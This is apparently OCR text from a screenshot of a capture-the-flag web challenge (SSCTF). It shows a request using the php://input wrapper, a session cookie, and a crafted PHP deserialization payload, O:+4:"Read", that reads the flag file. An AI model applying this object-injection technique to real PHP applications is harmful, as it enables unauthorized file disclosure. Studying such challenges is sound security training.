 Load URL http://60.191.205.80?action=imformation&secret=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data 1234
;
四叶草安全
Clover Sec
BUGSCAN
Labs
CloverSec
SSC
hello Hacker!
you are big Hacker
CloverSec Labs
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies 面
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径
PHPSESSID 1sk9nnmrig28aoqk00cngm0t11 60.191.205.80 35 B /
Tips token will be unserialize 60.191.205.80 29 B /
token O:+4:"Read":1:{s:4:"file...6:"./ssctf_flag.php";} 60.191.205.80 97 B /
内容 源数据
ChaMd5安全团队
O:+4:"Read":1:{s:4:"file";s:16:"./ssctf_flag.php";}